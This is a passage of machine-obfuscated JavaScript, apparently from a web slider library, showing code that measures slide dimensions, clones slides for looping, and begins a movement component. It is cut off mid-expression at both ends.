_0x186746(_0x4d8495,_0x439ec7,_0x5c21ba,_0x4da917){return _0x20d1ef(_0x439ec7,_0x4da917- -1009,_0x5c21ba-209,_0x4da917-8)}return _0x8e250[_0x302598(2042,3705,4401,3763)](_0x8e250[_0x302598(4527,3406,4387,2640)],_0x8e250[_0x302598(2666,2931,1015,1140)])?(this._C[_0x186746(5261,2862,4107,3252)].go(_0x367020),this):_0x8e250.HAXez(_0x2ac9be(_0x8e250[_0x302598(427,-1576,503,139)](_0x251ef6[_0x186746(1308,1766,1487,589)],-596+1*881+-284))-_0x8e250[_0x302598(1380,301,19,497)](_0x2ac9be,-1*5169+12*-478+-2181*-5),_0x36af81(7985+7985*-1,_0x29e3a0))}function _0x1a255c(){function _0x41271e(_0x149305,_0x26d6d0,_0x35e16d,_0x2b2da4){return _0x31d0d5(_0x149305-172,_0x26d6d0,_0x35e16d-840,_0x2b2da4-144)}function _0x2f705e(_0x3e24c9,_0x134580,_0xd3b15f,_0x45ef9c){return _0x20d1ef(_0x3e24c9,_0xd3b15f- -733,_0xd3b15f-451,_0x45ef9c-403)}if(_0x8e250[_0x41271e(1930,866,1418,203)](_0x41271e(2692,2351,1435,2193),_0x8e250[_0x2f705e(4677,3558,3574,3732)])){var _0x50864a=_0x396f30(0);return _0x50864a&&parseFloat(_0x8e250[_0x2f705e(2605,3985,3651,5655)](_0x3be8d4,_0x50864a[_0x41271e(2272,637,777,-194)],_0x8e250[_0x2f705e(1350,2422,3129,1533)](_0x5437be,_0x8e250.BaWgW)))||0}else _0x8e250[_0x2f705e(1723,174,1714,3460)](_0x25de86,_0x470a8c,_0x3b8bb1),_0xf785bc[_0x41271e(4665,4684,4046,3105)]()}function _0xd6901d(){function _0x39dec0(_0x26c984,_0x31c45b,_0x5d1a77,_0x5afb2d){return _0x20d1ef(_0x5afb2d,_0x26c984-42,_0x5d1a77-213,_0x5afb2d-189)}function _0x4f86d1(_0x1ad0f6,_0x6478ae,_0x5f4d87,_0x18c0e5){return _0x31d0d5(_0x1ad0f6-350,_0x1ad0f6,_0x5f4d87-926,_0x18c0e5-424)}return _0x251ef6.is(_0x36274e)||_0x5e6c26[_0x39dec0(1970,2596,3923,822)](_0x5e6c26[_0x39dec0(2737,3400,2219,795)](_0x12f999,!0),_0x4916d4())}return{mount:function(){function _0x53ade2(_0x53a3d6,_0x4e56fb,_0x45ddcd,_0x16cad7){return _0x31d0d5(_0x53a3d6-110,_0x45ddcd,_0x4e56fb-861,_0x16cad7-97)}function _0x1aac37(_0x9445bd,_0x2f8145,_0x486d1d,_0x40c3d0){return _0x20d1ef(_0x486d1d,_0x9445bd- -561,_0x486d1d-58,_0x40c3d0-451)}if(_0x8e250[_0x1aac37(3539,3909,3314,4070)](_0x8e250[_0x1aac37(2809,1913,3261,4527)],_0x8e250[_0x53ade2(5837,4033,5353,3855)]))this[_0x53ade2(1287,3066,1957,1837)]();else for(var _0x35d3a3=_0x8e250[_0x53ade2(5548,4394,2639,4510)][_0x1aac37(3898,4044,2989,4004)]("|"),_0x557918=0;;){switch(_0x35d3a3[_0x557918++]){case"0":var _0x2344a4;continue;case"1":_0x8e250[_0x1aac37(3712,1956,3250,4154)](_0x2aa7b2,_0x5e7201,_0x2ec619);continue;case"2":_0x8e250.nqXEe(_0x37247d,window,_0x53ade2(3340,3213,4106,2359)+"d",(_0x47d0ec=_0x8e250[_0x1aac37(291,1626,1230,1118)](_0x54ccae,_0x3f23c5,_0x5e7201),_0x2344a4=_0x8e250[_0x1aac37(282,131,-819,2105)](_0x35d4f6,-1107*3+7951+-1*4630,_0x47d0ec,null,1),function(){function _0x5cc4ee(_0x33e972,_0x25ed3e,_0xf21cf3,_0x495ccd){return _0x1aac37(_0xf21cf3-836,_0x25ed3e-212,_0x33e972,_0x495ccd-120)}function _0x5c81a5(_0x2ef51e,_0x2f6280,_0x408222,_0x30eae5){return _0x1aac37(_0x30eae5-888,_0x2f6280-70,_0x2f6280,_0x30eae5-420)}_0x2344a4[_0x5c81a5(146,-72,-220,1279)]()&&_0x2344a4[_0x5c81a5(4735,2118,2276,4120)]()}));continue;case"3":_0x2aa7b2([_0x4f7ceb,_0x211a30],_0x1a3ab3);continue;case"4":var _0x47d0ec;continue;case"5":_0x1a3ab3();continue}break}},resize:_0x2ec619,listSize:_0x4916d4,slideSize:_0x36af81,sliderSize:_0x12f999,totalSize:_0x2ac9be,getPadding:function(_0x141593){function _0x1bc76e(_0x7a2de7,_0x23c6e2,_0x322194,_0x1fe900){return _0x20d1ef(_0x322194,_0x7a2de7- -507,_0x322194-2,_0x1fe900-317)}function _0x524a4e(_0x173074,_0x70cf1b,_0x3f3f7c,_0x1e50c3){return _0x20d1ef(_0x70cf1b,_0x1e50c3-937,_0x3f3f7c-306,_0x1e50c3-155)}return parseFloat(_0x8e250.KzSCY(_0x3be8d4,_0x30f53a,_0x5437be(_0x8e250[_0x1bc76e(2469,1824,3004,1528)](_0x1bc76e(1995,640,3193,569),_0x141593?_0x8e250[_0x1bc76e(2413,2425,562,4298)]:_0x8e250.Mjxnr))))||-5787+3*-2971+14700},isOverflow:_0xd6901d}},Clones:function(_0x59efc7,_0x37acdc,_0x1c429d){var _0x56bb9e={rhkbK:function(_0x58a068,_0x1e47fa){return _0x58a068<_0x1e47fa},vQkuE:function(_0x4bb611,_0x2ac2dc,_0x262db7){function _0x3fa7dd(_0x10726e,_0x321ac5,_0x3a84bc,_0x62db27){return _0x1d57(_0x10726e-819,_0x62db27)}return _0x5e6c26[_0x3fa7dd(1905,2903,3277,456)](_0x4bb611,_0x2ac2dc,_0x262db7)},LVRtX:function(_0x50d946){function _0x26d8c1(_0x4b8395,_0x2ee16d,_0x463505,_0x287c39){return _0x1d57(_0x2ee16d- -35,_0x4b8395)}return _0x5e6c26[_0x26d8c1(352,649,-572,-1335)](_0x50d946)},sJhkO:function(_0x3614f6,_0x4c10c5){function _0x4498cc(_0x11a81a,_0x31662a,_0x37838a,_0x5e640b){return _0x1d57(_0x31662a-768,_0x11a81a)}return _0x5e6c26[_0x4498cc(4675,3601,5422,4598)](_0x3614f6,_0x4c10c5)},vBpFs:function(_0x3a0121){function _0x1f2a56(_0x200aee,_0x1cdb31,_0x3ff203,_0x4a530d){return _0x1d57(_0x3ff203-606,_0x200aee)}return _0x5e6c26[_0x1f2a56(4232,1619,2724,4566)](_0x3a0121)},fjpJk:function(_0x48d2d6,_0x3d6df9){function _0x51a9c9(_0x541979,_0x502ddc,_0x5586f4,_0x3573d2){return _0x1d57(_0x502ddc- -924,_0x3573d2)}return _0x5e6c26[_0x51a9c9(211,1365,-580,-262)](_0x48d2d6,_0x3d6df9)},MUZfM:function(_0x3e28cb,_0x361f75){return _0x5e6c26.EkuJP(_0x3e28cb,_0x361f75)},hRnlb:function(_0x4113ce){function _0x20b7c2(_0x173aa2,_0x3e842b,_0xbfb2ec,_0x38cb72){return _0x1d57(_0x3e842b-513,_0x173aa2)}return _0x5e6c26[_0x20b7c2(1319,1008,438,1379)](_0x4113ce)},ockPP:function(_0x3394dc,_0x331892){function _0x1a34da(_0x1a860c,_0x423cfd,_0x2bb192,_0x48e6a0){return _0x1d57(_0x423cfd-891,_0x48e6a0)}return _0x5e6c26[_0x1a34da(4179,4661,4464,5301)](_0x3394dc,_0x331892)},BNoQC:function(_0x19c686,_0x48a00b){function _0x5f2497(_0x8d3dbb,_0x3d2882,_0x59cb30,_0x5bc98c){return _0x1d57(_0x3d2882- -779,_0x5bc98c)}return _0x5e6c26[_0x5f2497(492,-337,-1210,-322)](_0x19c686,_0x48a00b)},vKcAQ:_0x5e6c26.FaVHl,PfuPp:_0x5e6c26.gbqRI,ovfXW:function(_0x14ceef,_0x3a0a84){return _0x14ceef/_0x3a0a84},UTdjY:function(_0x5cf140,_0x223ed3){function _0x34a258(_0x196d14,_0x4b6643,_0x20b0b3,_0x3aeac5){return _0x1d57(_0x196d14- -739,_0x20b0b3)}return _0x5e6c26[_0x34a258(1413,281,-220,1081)](_0x5cf140,_0x223ed3)},CUwpM:function(_0x40e40d,_0x29aa82){function _0x3eb50e(_0x52ebfb,_0x226cce,_0x1e5ff5,_0x479dae){return _0x1d57(_0x1e5ff5-901,_0x52ebfb)}return _0x5e6c26[_0x3eb50e(6192,5632,4986,5944)](_0x40e40d,_0x29aa82)}},_0x1c3d35,_0x2c2d7d=_0x5e6c26.WfIXd(_0x37d20e,_0x59efc7),_0x3531b2=_0x2c2d7d.on,_0x5c8390=_0x37acdc[_0x303ca2(4251,1597,3441,3090)],_0x272905=_0x37acdc.Slides,_0x3abe3f=_0x37acdc[_0x11e1ce(135,1774,3274,1854)].resolve;function _0x303ca2(_0xecaca3,_0x5dacf6,_0x56a4ce,_0x47db9d){return _0x4b0756(_0x47db9d-286,_0xecaca3,_0x56a4ce-272,_0x47db9d-132)}function _0x11e1ce(_0x30206d,_0x2ca7d7,_0x1c28e2,_0x2b3322){return _0x4b0756(_0x2ca7d7-1218,_0x1c28e2,_0x1c28e2-347,_0x2b3322-499)}var _0x5cd510=[];function _0x2f582c(){function _0x2b8344(_0x4c769f,_0x5a7cc5,_0x4afc91,_0x38ad53){return _0x303ca2(_0x5a7cc5,_0x5a7cc5-321,_0x4afc91-73,_0x4c769f-507)}var _0x35c9d9={QVCHT:_0x221cc5(2874,4214,2014,3391),Xghfw:_0x5e6c26[_0x2b8344(3564,3344,2582,2526)],bXhfk:function(_0x521f18,_0x45cd71){function _0x8c91c1(_0x1a83b7,_0x68dce4,_0x1d6867,_0x27d908){return _0x221cc5(_0x1d6867,_0x68dce4-226,_0x1d6867-55,_0x68dce4- -1115)}return _0x5e6c26[_0x8c91c1(-1521,316,353,-1604)](_0x521f18,_0x45cd71)},zfiIe:_0x5e6c26[_0x221cc5(3447,1898,1915,1594)],VQWeZ:function(_0x1a1611,_0xbe7c25){return _0x5e6c26.TcUjt(_0x1a1611,_0xbe7c25)},HXdYF:function(_0x18b560,_0x452bb2){function _0x1f6f04(_0x159abc,_0x38b553,_0x967d7e,_0x308760){return _0x2b8344(_0x308760- -653,_0x967d7e,_0x967d7e-318,_0x308760-284)}return _0x5e6c26[_0x1f6f04(1362,2032,2041,2432)](_0x18b560,_0x452bb2)},flfLg:_0x5e6c26[_0x221cc5(2700,-344,3458,1561)],WaXiy:function(_0x2163cd,_0x472409,_0x307c78){return _0x5e6c26.ThDmH(_0x2163cd,_0x472409,_0x307c78)},ntPXj:function(_0x5b4e94,_0x215e28){return _0x5e6c26.bUvYc(_0x5b4e94,_0x215e28)},FfIxm:function(_0x144769,_0x35947f){function _0x555b57(_0x545b5c,_0x2febec,_0x4c6b88,_0x249d9a){return _0x221cc5(_0x2febec,_0x2febec-425,_0x4c6b88-180,_0x4c6b88- -5)}return _0x5e6c26[_0x555b57(1010,2441,1634,2628)](_0x144769,_0x35947f)}};_0x5e6c26.ttCPr(_0x3531b2,_0x211a30,_0xe5013e);function _0x221cc5(_0x439ce8,_0x17e68c,_0x1bda23,_0x12f4fe){return _0x303ca2(_0x439ce8,_0x17e68c-409,_0x1bda23-189,_0x12f4fe-643)}_0x5e6c26[_0x2b8344(3917,5266,2762,2421)](_0x3531b2,[_0x4f7ceb,_0x5e7201],_0x4604d1),(_0x1c3d35=_0x5e6c26[_0x221cc5(2120,1212,462,952)](_0x200202))&&(function(_0x2d8199){var _0xab4e48=_0x272905[_0x249093(4215,2647,2375,2600)]()[_0x35b1c8(2535,2814,3018,3950)](),_0xe2f160=_0xab4e48[_0x249093(977,95,1382,1243)];function _0x35b1c8(_0x4154d5,_0x389bef,_0x4ce089,_0x5b6f64){return _0x2b8344(_0x4154d5-829,_0x389bef,_0x4ce089-163,_0x5b6f64-297)}function _0x249093(_0x3765cb,_0x3924d1,_0x2a6799,_0x30eff9){return _0x2b8344(_0x30eff9- -324,_0x2a6799,_0x2a6799-84,_0x30eff9-490)}if(_0xe2f160){for(;_0x56bb9e[_0x35b1c8(4919,3623,5742,4047)](_0xab4e48[_0x249093(-789,325,2115,1243)],_0x2d8199);)_0x56bb9e[_0x249093(168,1171,52,1885)](_0x4b9f64,_0xab4e48,_0xab4e48);_0x56bb9e[_0x35b1c8(3038,3593,1162,2129)](_0x4b9f64,_0xab4e48[_0x35b1c8(2535,1371,4463,2641)](-_0x2d8199),_0xab4e48.slice(-429*-8+-393*2+-2646,_0x2d8199))[_0x249093(3518,4642,2400,2644)](function(_0x10d221,_0x20f173){var _0x53eed7={};_0x53eed7[_0x33855a(1138,1230,2957,2109)]=_0x35c9d9[_0x33855a(1320,1901,4304,3137)];function _0x33855a(_0x29d857,_0x571df1,_0x6bd58f,_0x5cb70d){return _0x249093(_0x29d857-346,_0x571df1-478,_0x29d857,_0x5cb70d- -352)}_0x53eed7.qESie=_0x35c9d9[_0x53cca8(3630,2200,1930,2186)];var _0x22e389=_0x53eed7,_0x190150,_0x1bf028,_0x2c84a3,_0x504911=_0x20f173<_0x2d8199;_0x190150=_0x10d221[_0x33855a(-1526,1259,-2199,-183)],_0x1bf028=_0x20f173,_0x2c84a3=_0x190150[_0x53cca8(5026,5194,2537,3389)](!0),_0x12ce0e(_0x2c84a3,_0x1c429d.classes[_0x33855a(1721,2138,2258,904)]),_0x2c84a3.id=_0x35c9d9[_0x33855a(2935,132,269,1379)](_0x59efc7[_0x53cca8(514,4082,2200,2450)].id,_0x35c9d9[_0x53cca8(1684,3540,607,1927)])+_0x35c9d9[_0x33855a(3337,2081,700,2574)](_0x41cf5b,_0x35c9d9[_0x53cca8(4144,4495,3304,2941)](_0x1bf028,-1979+-489*19+11271));var _0x8d2c61=_0x2c84a3;function _0x53cca8(_0x320051,_0x5884,_0x439aad,_0x549aec){return _0x249093(_0x320051-460,_0x5884-493,_0x5884,_0x549aec-1210)}if(_0x504911)if(_0x35c9d9[_0x53cca8(1568,3106,3342,3201)](_0x35c9d9.flfLg,_0x33855a(2696,1532,1305,1824))){if(_0x1800a4[_0x5061a3][_0x53cca8(4997,3877,6145,5333)][_0x33855a(231,-1930,206,-200)]="",_0x197750[_0x3a3610][_0x53cca8(4437,2141,3556,4058)+"te"](_0x22e389[_0x33855a(1887,3882,2499,2109)])===_0x22e389[_0x53cca8(2635,5748,4999,4311)]){let _0x2467e3=_0x117316[_0x1d1462]["querySelec"+_0x33855a(2545,-861,1989,738)](_0x22e389[_0x33855a(3328,4639,3925,2749)]);_0x2467e3&&(_0x2467e3[_0x53cca8(1376,632,3946,2188)](),!this[_0x33855a(1267,-877,453,245)]&&(_0x2467e3[_0x33855a(3817,3014,2590,3530)+"e"]=7030+-1559*1+-5471))}}else _0x35c9d9[_0x33855a(2607,4237,3343,3683)](_0x4c56a0,_0x8d2c61,_0xab4e48[970+-923*1+-47][_0x33855a(-866,649,-473,-183)]);else _0x368129(_0x5c8390.list,_0x8d2c61);_0x35c9d9[_0x33855a(2033,3773,3990,3683)](_0x4b9f64,_0x5cd510,_0x8d2c61),_0x272905[_0x33855a(413,248,671,1776)](_0x8d2c61,_0x35c9d9.ntPXj(_0x35c9d9[_0x53cca8(5529,4878,5519,4055)](_0x20f173,_0x2d8199),_0x504911?-9515*-1+-2*3241+-3033:_0xe2f160),_0x10d221.index)})}}(_0x1c3d35),_0x37acdc[_0x221cc5(3270,2345,797,2409)][_0x221cc5(-957,1345,1500,675)](!0))}function _0xe5013e(){function _0xd1b605(_0x31f032,_0x62e370,_0x1c0f24,_0x5b4e95){return _0x303ca2(_0x5b4e95,_0x62e370-450,_0x1c0f24-388,_0x62e370- -430)}function _0x2302ba(_0x30f1e1,_0x10a076,_0x160be8,_0x292628){return _0x303ca2(_0x30f1e1,_0x10a076-26,_0x160be8-8,_0x292628- -299)}_0x56bb9e[_0x2302ba(2382,1901,3541,1680)](_0xd1b605(-287,83,173,458),_0xd1b605(-1044,83,317,-330))?(_0x58c73a(),_0x56bb9e[_0xd1b605(1960,2553,1691,2058)](_0x2f582c)):_0x3f8328[_0x2302ba(3058,-417,2545,1433)]=_0x56bb9e.LVRtX(_0x2663d9)}function _0x58c73a(){function _0x243de6(_0x34b0f8,_0x4cfde7,_0x26ac66,_0x124399){return _0x11e1ce(_0x34b0f8-296,_0x124399- -871,_0x4cfde7,_0x124399-44)}_0x56bb9e[_0xdd02dc(4364,2468,1945,543)](_0x458640,_0x5cd510),_0x56bb9e[_0xdd02dc(4711,3490,4840,1952)](_0x2f2106,_0x5cd510);function _0xdd02dc(_0x5cb9d0,_0x40641a,_0x4eb3b0,_0x6771b2){return _0x11e1ce(_0x5cb9d0-265,_0x40641a- -125,_0x6771b2,_0x6771b2-69)}_0x2c2d7d[_0x243de6(2982,3189,4154,3574)]()}function _0x4604d1(){var _0x195aa2=_0x56bb9e[_0x474513(3931,4039,2043,2837)](_0x200202);function _0x474513(_0x47a9ce,_0x3dd1ec,_0x561756,_0x2a30b6){return _0x11e1ce(_0x47a9ce-63,_0x47a9ce- -299,_0x561756,_0x2a30b6-68)}_0x56bb9e.ockPP(_0x1c3d35,_0x195aa2)&&(_0x1c3d35<_0x195aa2||!_0x195aa2)&&_0x2c2d7d.emit(_0x211a30)}function _0x200202(){function _0x975fe3(_0x272815,_0x13f00f,_0x123740,_0x3ef346){return _0x303ca2(_0x123740,_0x13f00f-228,_0x123740-236,_0x3ef346-1410)}function _0x2233d1(_0x199302,_0x505390,_0x4edbb6,_0x25c355){return _0x11e1ce(_0x199302-471,_0x25c355- -1048,_0x505390,_0x25c355-80)}if(_0x56bb9e[_0x975fe3(5449,2753,2478,3897)](_0x56bb9e[_0x2233d1(1060,955,4560,2724)],_0x56bb9e.vKcAQ))_0x1aeede[_0x2233d1(4287,2863,5273,3397)]();else{var _0x1fdb34=_0x1c429d[_0x975fe3(3176,3222,6029,4030)];if(_0x59efc7.is(_0x288fec)){if(_0x139af0(_0x1fdb34)){var _0x463eb7=_0x1c429d[_0x3abe3f(_0x56bb9e[_0x975fe3(1626,1625,2285,3592)])]&&_0x37acdc[_0x975fe3(4961,3054,1756,3176)][_0x2233d1(3551,1430,274,2317)](0);_0x1fdb34=_0x463eb7&&_0x3e3d4d(_0x56bb9e[_0x2233d1(2013,1096,1100,2186)](_0x56bb9e.UTdjY(_0x433599,_0x5c8390[_0x975fe3(4942,3259,2737,2905)])[_0x3abe3f(_0x975fe3(2369,4750,1630,3560))],_0x463eb7))||_0x1c429d[_0x56bb9e[_0x2233d1(1157,65,1895,1545)](_0x3abe3f,_0x2233d1(3558,4812,3101,2903))]&&_0x59efc7[_0x975fe3(2280,3399,4105,2470)]||_0x56bb9e.CUwpM(_0x1c429d.perPage,5194+2*-1951+-645*2)}}else _0x1fdb34=0;return _0x1fdb34}}var _0x428bfe={};return _0x428bfe[_0x303ca2(4948,2961,3051,3895)]=_0x2f582c,_0x428bfe[_0x303ca2(4741,2493,3332,3513)]=_0x58c73a,_0x428bfe},Move:function(_0x5698dd,_0x25005a,_0x129fdd){var _0x2612b3={CHjrB:_0x5e6c26[_0x1aabfc(3567,3999,4173,5016)],rkWbf:function(_0x4e02ec,_0x182937){function _0x5e5a2f(_0x1a2a41,_0x3fa2ac,_0x539dbe,_0x465dd0){return _0x1aabfc(_0x1a2a41-294,_0x3fa2ac-138,_0x3fa2ac,_0x539dbe- -242)}return _0x5e6c26[_0x5e5a2f(2173,1543,1805,1893)](_0x4e02ec,_0x182937)},MZmjx:function(_0x35b4e7){function _0xaed900(_0x52c17f,_0x2887a7,_0x3fd3f1,_0x232300){return _0x1aabfc(_0x52c17f-109,_0x2887a7-6,_0x2887a7,_0x52c17f- -71)}return _0x5e6c26[_0xaed900(3019,2137,3749,4086)](_0x35b4e7)},dTFDT:function(_0x4b78d2,_0x57be11){return _0x4b78d2!==_0x57be11},DWnDv:"pRzJb",RZKOm:function(_0x39f75c,_0x127b06){function _0x45eb48(_0x265f79,_0x46512a,_0x436d47,_0x319600){return _0x1aabfc(_0x265f79-184,_0x46512a-50,_0x46512a,_0x436d47- -1366)}return _0x5e6c26[_0x45eb48(2617,2368,3125,3843)](_0x39f75c,_0x127b06)},QHkIb:_0x5e6c26[_0x1aabfc(5365,2059,4836,3470)],lCTFY:_0x5e6c26[_0x4a3452(3288,4802,3188,4743)],HYZgR:function(_0x7fb24c,_0x2d292c){function _0x30d0b1(_0x444157,_0x211b34,_0x3d5345,_0x41d252){return _0x4a3452(_0x3d5345- -480,_0x211b34-51,_0x3d5345-90,_0x211b34)}return _0x5e6c26[_0x30d0b1(2826,703,2701,1545)](_0x7fb24c,_0x2d292c)},DMcea:_0x4a3452(4665,3422,4557,4500),kNTIw:function(_0x3a049f,_0x532d44){function _0x455f65(_0x54e6ba,_0xe2ea19,_0x17049d,_0xfcfe66){return _0x1aabfc(_0x54e6ba-290,_0xe2ea19-23,_0x54e6ba,_0xe2ea19- -499)}return _0x5e6c26[_0x455f65(2977,3912,5133,3134)](_0x3a049f,_0x532d44)},hvfxF:function(_0x1353d4,_0x944471,_0x2c93a9){return _0x5e6c26.Vsixg(_0x1353d4,_0x944471,_0x2c93a9)},QomHk:function(_0x30b730,_0x3c7438,_0x432602){return _0x5e6c26.FUFvG(_0x30b730,_0x3c7438,_0x432602)},AHGwI:_0x5e6c26[_0x4a3452(1707,2794,452,3397)],fHrUP:_0x5e6c26[_0x4a3452(2587,2814,3957,3254)],rDCJi:_0x5e6c26[_0x4a3452(2318,676,3564,2782)],iAEKv:function(_0x5cc607,_0x571f7b){function _0x263100(_0x2f3d71,_0x52c3ec,_0x5d083e,_0x1072d7){return _0x4a3452(_0x1072d7-675,_0x52c3ec-206,_0x5d083e-348,_0x2f3d71)}return _0x5e6c26[_0x263100(4372,2969,5633,4059)](_0x5cc607,_0x571f7b)},NHZPi:_0x1aabfc(3128,1773,903,1421),jFAbU:_0x4a3452(4593,5966,3434,6348),ryEHB:_0x5e6c26.RksPJ,mMzrY:function(_0x35378a,_0x258747){return _0x5e6c26.grgKA(_0x35378a,_0x258747)},gXQSZ:function(_0xab1f8d,_0xc343ee){function _0x20fedb(_0x443a1f,_0x144424,_0xfeb15f,_0x467538){return _0x1aabfc(_0x443a1f-284,_0x144424-311,_0x443a1f,_0x144424- -454)}return _0x5e6c26[_0x20fedb(1250,1119,2590,-109)](_0xab1f8d,_0xc343ee)},tEKQU:function(_0x3c8b26,_0x170135){function _0x4f161f(_0x7fbee9,_0x92d18e,_0x1a2906,_0x40c8e9){return _0x1aabfc(_0x7fbee9-282,_0x92d18e-489,_0x92d18e,_0x1a2906-323)}return _0x5e6c26[_0x4f161f(3430,4909,4687,6713)](_0x3c8b26,_0x170135)},JduUg:function(_0x34435a,_0x2c44b7){return _0x34435a+_0x2c44b7},dHjjy:_0x1aabfc(4199,3558,1350,3131),hEEOX:function(_0x33d353,_0x5ddba3){function _0x468e18(_0x30a07a,_0x4a97df,_0x520a5e,_0x1a45bd){return _0x4a3452(_0x30a07a- -571,_0x4a97df-78,_0x520a5e-347,_0x520a5e)}return _0x5e6c26[_0x468e18(2250,4204,1073,3624)](_0x33d353,_0x5ddba3)},agSDr:_0x5e6c26[_0x4a3452(1375,302,-86,871)],SrvPz:function(_0x437d35,_0x290efb){function _0x226717(_0xc2d9e7,_0x38e258,_0xa9c5d8,_0x221104){return _0x1aabfc(_0xc2d9e7-468,_0x38e258-138,_0xa9c5d8,_0x38e258- -1414)}return _0x5e6c26[_0x226717(1716,2709,2715,1549)](_0x437d35,_0x290efb)},KPDuT:_0x5e6c26[_0x1aabfc(2602,176,2717,1284)],JXUXS:function(_0x3e2a10){function _0xb8c8e5(_0x2cb37b,_0x5e0106,_0x7a6c29,_0x266af5){return _0x1aabfc(_0x2cb37b-384,_0x5e0106-110,_0x2cb37b,_0x266af5- -682)}return _0x5e6c26[_0xb8c8e5(2129,3828,4406,3006)](_0x3e2a10)},YxERG:function(_0x1b407e,_0x192a10){return _0x1b407e*_0x192a10},YDxsR:function(_0xfbcc5e,_0x22bf21){function _0xc7db51(_0x5290c1,_0x109d14,_0x15d67c,_0x9794e9){return _0x1aabfc(_0x5290c1-208,_0x109d14-71,_0x9794e9,_0x109d14- -84)}return _0x5e6c26[_0xc7db51(3767,2385,551,2330)](_0xfbcc5e,_0x22bf21)},uCahd:function(_0x38e7bf,_0x8fa754){return _0x38e7bf(_0x8fa754)},TLkxZ:_0x4a3452(4532,3813,4724,2646),NYJjd:function(_0x1859ae,_0xd7613f){return _0x5e6c26.YJaki(_0x1859ae,_0xd7613f)},VUcvB:function(_0x926ec4,_0x24b803){return _0x5e6c26.etoat(_0x926ec4,_0x24b803)},NNnlB:_0x5e6c26.cuCKY,HotRu:_0x5e6c26[_0x4a3452(2201,1132,2954,2546)],CTjSb:function(_0x25039b,_0x565096){function _0x429abc(_0x57e30d,_0xfa5b52,_0x18271f,_0x1fc9f4){return _0x1aabfc(_0x57e30d-429,_0xfa5b52-124,_0x1fc9f4,_0xfa5b52- -204)}return _0x5e6c26[_0x429abc(5335,4509,4282,4507)](_0x25039b,_0x565096)},EmaMm:_0x5e6c26[_0x4a3452(2037,38,842,888)],CLxry:_0x5e6c26[_0x4a3452(3723,3324,1892,4217)],bDTkS:function(_0x500353,_0x3bd2af){return _0x5e6c26.bMBLa(_0x500353,_0x3bd2af)},TFYti:function(_0x5121f2,_0x560abb){function _0x27b23d(_0x1a1f06,_0xb9423e,_0x5a11dd,_0x2326da){return _0x1aabfc(_0x1a1f06-469,_0xb9423e-293,_0xb9423e,_0x5a11dd-56)}return _0x5e6c26[_0x27b23d(4434,4507,3037,4631)](_0x5121f2,_0x560abb)},laHAw:function(_0x1dcf4b,_0x3826ad){function _0x29e771(_0xcf9bce,_0x1691df,_0x317714,_0x14df2a){return _0x1aabfc(_0xcf9bce-77,_0x1691df-320,_0xcf9bce,_0x317714- -1165)}return _0x5e6c26[_0x29e771(271,-959,335,-1004)](_0x1dcf4b,_0x3826ad)},hnsbM:function(_0x423414,_0x242d74){function _0x3b8933(_0x6010a1,_0x246573,_0x575f3c,_0x28f787){return _0x4a3452(_0x6010a1-331,_0x246573-70,_0x575f3c-20,_0x575f3c)}return _0x5e6c26[_0x3b8933(1778,3685,486,1781)](_0x423414,_0x242d74)},nCDcY:function(_0x58c2c0){function _0x2a674e(_0x25b50e,_0x363918,_0x356592,_0xd81e6d){return _0x4a3452(_0x25b50e- -688,_0x363918-364,_0x356592-399,_0x363918)}return _0x5e6c26[_0x2a674e(130,1058,962,-435)](_0x58c2c0)},BLWIp:function(_0x55636e,_0x4d2474){return _0x55636e(_0x4d2474)},nSqcD:_0x4a3452(1774,-46,3015,2451),dyKtt:_0x5e6c26[_0x1aabfc(1284,2991,2815,1333)],xcWtc:function(_0x81f232,_0x186660){function _0x2486f6(_0x21e29e,_0x1f9c23,_0x35b101,_0xfa4d18){return _0x4a3452(_0xfa4d18- -915,_0x1f9c23-409,_0x35b101-166,_0x1f9c23)}return _0x5e6c26[_0x2486f6(2350,1733,1461,2498)](_0x81f232,_0x186660)},pHsKS:"BqRKY",kNyMt:function(_0x2fefd2,_0x28f50a){return _0x2fefd2(_0x28f50a)},dRIZR:function(_0x2e1972,_0x484654){function _0x5846fa(_0x40a8bf,_0x197df7,_0x51156f,_0xa49d89){return _0x4a3452(_0xa49d89-241,_0x197df7-438,_0x51156f-36,_0x197df7)}return _0x5e6c26[_0x5846fa(2154,2606,3508,3640)](_0x2e1972,_0x484654)},pOxHP:function(_0x214d6d,_0x21d1ae){return _0x5e6c26.HBigo(_0x214d6d,_0x21d1ae)},zSkPH:_0x1aabfc(3117,2765,2021,1123),mKmDa:_0x5e6c26[_0x4a3452(3237,3339,4123,1721)],wPAEW:function(_0x4745d2,_0x397b2a){function _0x42275d(_0x17a728,_0x5789ab,_0xd8d677,_0x16301a){return _0x4a3452(_0xd8d677-120,_0x5789ab-273,_0xd8d677-49,_0x17a728)}return _0x5e6c26[_0x42275d(1642,3709,2418,4362)](_0x4745d2,_0x397b2a)},dpnZg:_0x5e6c26[_0x4a3452(2395,2372,3303,683)],hukft:_0x5e6c26[_0x4a3452(2702,4080,3343,1259)],tuGyQ:function(_0x5b2d39,_0x306df2,_0xfd29b7,_0x17bcc2,_0x69aaa0){return _0x5b2d39(_0x306df2,_0xfd29b7,_0x17bcc2,_0x69aaa0)},LkSSI:function(_0x1aa8f2){return _0x5e6c26.hOGVF(_0x1aa8f2)}},_0x3f3f82,_0x5515f2=_0x37d20e(_0x5698dd),_0x244897=_0x5515f2.on,_0x2cf9b0=_0x5515f2[_0x4a3452(2738,1729,2664,4272)],_0x3db580=_0x5698dd[_0x1aabfc(2653,1153,3033,1938)][_0x4a3452(4369,4674,3366,6018)],_0x30fd83=_0x5698dd[_0x4a3452(1625,559,2068,1539)],_0x2a0a81=_0x25005a[_0x1aabfc(2737,4662,3821,2913)],_0x2b6d8a=_0x2a0a81.slideSize,_0x43a773=_0x2a0a81[_0x1aabfc(3174,4895,4797,4779)],_0xd2ca80=_0x2a0a81.totalSize,_0x259937=_0x2a0a81[_0x4a3452(2970,4269,2987,3233)],_0xbe6209=_0x2a0a81[_0x1aabfc(763,2340,334,1167)],_0x3c04af=_0x25005a[_0x4a3452(1676,889,248,3386)],_0x440f6e=_0x3c04af[_0x4a3452(3040,2738,3877,4425)];function _0x4a3452(_0x1d75f8,_0x174a2f,_0x14df3d,_0x5d957c){return _0x4b0756(_0x1d75f8-1120,_0x5d957c,_0x14df3d-339,_0x5d957c-498)}var _0x205354=_0x3c04af[_0x4a3452(4193,3636,4240,2479)],_0x5d7bc1=_0x25005a.Elements,_0x25d0d1=_0x5d7bc1.list,_0x2faa84=_0x5d7bc1[_0x1aabfc(1084,3318,720,2642)];function _0x1aabfc(_0x1817e5,_0x4f961e,_0x3f9b73,_0x16ffc2){return 